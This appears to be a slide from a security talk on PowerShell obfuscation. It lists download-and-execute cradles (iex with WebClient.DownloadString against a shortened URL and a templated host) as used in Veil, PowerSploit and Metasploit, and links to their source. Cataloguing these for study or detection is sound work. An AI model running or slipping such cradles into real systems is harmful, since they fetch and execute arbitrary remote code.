 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• Veil
• downloaderCommand = "iex (New-Object Net.WebClient).DownloadString("http://%s:%s/%s")n“
• https://github.com/nidem/Veil/blob/master/modules/payloads/powershell/psDownloadVirtualAlloc.py#L76
• PowerSploit
• $Wpad = (New-Object Net.Webclient).DownloadString($AutoConfigURL)
• https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1#L1375
• Metasploit
• http://blog.cobaltstrike.com/2013/11/09/schtasks-persistence-with-powershell-one-liners/
 